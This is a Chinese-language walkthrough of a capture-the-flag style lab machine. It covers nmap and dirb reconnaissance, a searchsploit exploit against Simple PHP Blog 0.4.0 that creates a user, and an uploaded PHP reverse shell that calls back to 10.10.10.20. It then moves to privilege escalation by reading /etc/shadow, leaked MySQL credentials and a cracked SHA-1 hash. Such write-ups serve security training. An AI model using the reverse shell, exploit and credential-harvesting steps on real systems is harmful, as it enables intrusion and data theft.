前言

需要设置一下虚拟机NAT的网卡,设置网卡后重新启动网卡服务

网址:10.10.10.100 网络掩码:255.255.255.0 网关:10.10.10.15

一、Namp扫描

1、主机存活判断

sudo nmap -sn 10.10.10.0/24

2、快速扫描

以不低于1w的速度快速扫描端口

sudo nmap --min-rate 10000 -p- 10.10.10.100 --min-rate #以不低于xxx的速度扫描 -p- #全端口

使用TCP和UDP的形式对扫出的端口进行协议的查看

3、TCP扫描

sudo nmap -sT -sV -O -p22,80 10.10.10.100 -sT #以TCP协议进行扫描 -sV #服务的版本号 -O #服务器系统 -p #指定端口



4、UDP扫描

sudo nmap -sU -p22,80 10.10.10.100 -sU #以UDP协议扫描 -p #指定端口 -oA #将扫描结果输出保存到某个文件夹下某个文件 例子是放在report目录下叫heavy-U文件

5、Namp的POC扫描

sudo nmap --script=vuln -p22,80 10.10.10.100

二、目录扫描

sudo dirb http://10.10.10.100

通过dirb扫描的结果访问blog目录,不难看出是个内容管理系统,尝试判断是什么内容管理系统

F12大法右键源代码,看到Siple PHP Blog 0.4.0

三、CMS利用脚本

搜索Siple PHP Blog 0.4.0发现存在利用脚本

searchsploit Siple PHP Blog 0.4.0

下载脚本

searchsploit Siple PHP Blog -m 1191

查看利用详情,vi有自带高亮

vi 1191.pl

1、脚本利用突发小问题

利用脚本攻击,发现提示抱错,Google一下,提示需要下载一个模块

https://stackoverflow.com/questions/23314652/cant-locate-switch-pm

sudo apt-get install libswitch-perl

2、创建新用户

通过例子提示,输入新建立用户名和新密码

sudo perl 1191.pl -h http://10.10.10.100/blog -e 3 -U ss -P 123456

http://10.10.10.100/blog/login.php

四、上传shell

通过找到上传图片功能尝试上传php文件

<?php exec("/bin/bash -c 'bash -i >& /dev/tcp/10.10.10.20/1234 0>&1'")?>

通过前面dirb目录扫描结果猜测路径去,访问webshell,可以看到反弹shell成功

http://10.10.10.100/blog/images/shell.php

五、内网提权

1、查看系统详情

uname -a

2、查看用户权限

sudo -l

3、查看定时任务

cat /etc/crontab #较为常用 cat /etc/cron.d #比较少用

4、查已安装软件&python转为稳定shell

安装了python

dpkg -l python

python -c 'import pty;pty.spawn("/bin/bash")'

5、查看系统用户信息

cat /etc/passwd cat /etc/shadow

6、查找敏感信息

找到mysql数据库的账户密码

cd /var/www cat mysqli_connect.php

7、连接mysql数据库

mysql -u root -p 1.mysql表示客户端命令,在mysql安装目录的bin目录下:mysql.exe 2.-u:user 表示用户 root 表示超级管理员,开发中我们都是普通用户 u1 u2... 3.-p :password 密码 4.注意:mysql命令必须在mysql外部输入 5.mysql -uroot -p123456 也可以 6.命令mysql -u root -p和mysql -uroot -p1234只能连接本地的mysql服务器,如果想远程连接: mysql [-h 127.0.0.1 -P 3306] -uroot -p123456 h:host 连接服务器的ip地址 P:port 端口号

可以看到利用第一个泄露的mysql数据库账户密码(root/goodday)登陆是错误的,此时查找同名文件。发现有另一个同名文件,在另一个文件中发现了另一个账户密码(root/[email protected]),尝试使用新账户密码成功登陆mysql数据库。

mysql -u root -p find / -name mysqli_connect.php 2>/dev/null cat /var/mysqli_connect.php

通过泄露的配置文件,我们知道使用ch16数据库,查看它的数据表只有user一个数据表,查看内容发现一串加密密码。

mysql -u root show databases; use ch16; show tables; select * from users;

8、hash-identifier识别加密类型

通过识别知道加密形式是SHA-1

hash-identifier 'c2c4b4e51d9e23c02c15702c136c3e950ba9a4af'

使用在线破解密码平台进行在线密码破解,获得killerbeesareflying

https://hashes.com/zh/decrypt/hash

9、获得root权限

利用成功解密出的密码,尝试将数据库获得的信息进行ssh连接操作,均发现不行

此时回想起,翻找敏感信息获得的第一个账户密码。尝试ssh连接,最终发现是成功连接的。

如有侵权请联系:admin#unsafe.sh